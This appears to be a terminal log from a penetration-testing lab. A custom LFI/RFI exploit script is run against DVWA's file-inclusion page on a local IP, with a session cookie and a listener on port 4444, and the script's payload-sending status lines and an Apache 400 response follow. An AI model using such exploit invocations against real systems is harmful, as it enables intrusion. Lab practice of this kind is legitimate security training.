 khan@khanUbantu:~/Penetration_testing_advance/Exploit_dev$ python LFI_RFI.py 192.168.1.102 http://192.168.1.102/dvwa/login.php http://192.168.1
.102/dvwa/vulnerabilities/fi/ page 1 "security=low;PHPSESSID=5c6uk2gvq4q9ri9pkmprbvt6u2" 192.168.1.102 4444 0
[+]LFI / RFI EXPLOIT - KHAN :
[+]Saved Screen shot Post Login / First request
[+]Invoked in LFI mode
[+]Preparing Payload
[+]Payload prepared
[+]Opening Netcat to send payload.....
HTTP/1.1 400 Bad Request
Date: Sun, 23 Dec 2018 21:33:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
[+]Payload sent
[+]Now sending Payload in 5 sec